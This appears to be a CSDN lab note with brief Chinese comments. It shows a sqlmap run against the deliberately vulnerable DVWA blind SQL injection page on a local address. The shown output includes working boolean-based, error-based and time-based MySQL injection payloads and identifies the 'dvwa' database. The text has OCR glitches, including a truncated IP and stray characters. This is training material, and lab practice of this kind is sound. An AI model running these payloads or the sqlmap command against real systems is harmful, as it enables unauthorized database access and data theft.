 └─# sqlmap -u "http://192.168. /DVWA-master/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" "--cookie=security=low;PHPSESSID=e06vlue9c2jcokq9c8dd20g6m7"
--current-db
爆破当前的数据库
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:17:22 /2022-04-30/
[10:17:22] [INFO] resuming back-end DBMS 'mysql'
[10:17:22] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 2865=2865 AND 'cXOV'='cXOV&Submit=Submit
英 简 拼
Type: error-based
Title: MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1' OR ROW(7896,5171)>(SELECT COUNT(*),CONCAT(0×7176717671,(SELECT (ELT(7896=7896,1))),0×716a6b7071,FLOOR(RAND(0)*2))x FROM (SELECT 2644 UNION
SELECT 7401 UNION SELECT 7583 UNION SELECT 2823)a GROUP BY x) AND 'sVlx'='sVlx&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 1790 FROM (SELECT(SLEEP(5)))rrWH) AND 'QKMG'='QKMG&Submit=Submit
---
[10:17:22] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
爆破出来的数据库是dvwa
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL ≥ 4.1
[10:17:22] [INFO] fetching current database
[10:17:22] [INFO] resumed: 'dvwa'
current database: 'dvwa'
CSDN @MS02423